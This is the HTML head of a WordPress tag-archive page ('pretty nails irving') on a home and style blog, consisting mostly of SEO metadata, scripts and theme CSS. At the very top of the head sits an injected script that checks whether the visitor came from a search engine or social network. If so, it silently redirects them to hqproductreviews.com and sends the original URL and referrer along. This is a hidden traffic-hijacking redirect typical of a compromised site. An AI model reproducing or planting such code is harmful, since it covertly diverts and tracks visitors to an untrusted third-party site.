

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/tag/pretty-nails-irving/
body_size: 20377
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pretty nails irving Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://coolandfantastic.com/tag/pretty-nails-irving/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pretty nails irving Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://coolandfantastic.com/tag/pretty-nails-irving/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://coolandfantastic.com/tag/pretty-nails-irving/#webpage","url":"https://coolandfantastic.com/tag/pretty-nails-irving/","name":"pretty nails irving Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"breadcrumb":{"@id":"https://coolandfantastic.com/tag/pretty-nails-irving/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/tag/pretty-nails-irving/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/tag/pretty-nails-irving/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"pretty nails irving"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; pretty nails irving Tag Feed" href="https://coolandfantastic.com/tag/pretty-nails-irving/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/tags/10559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
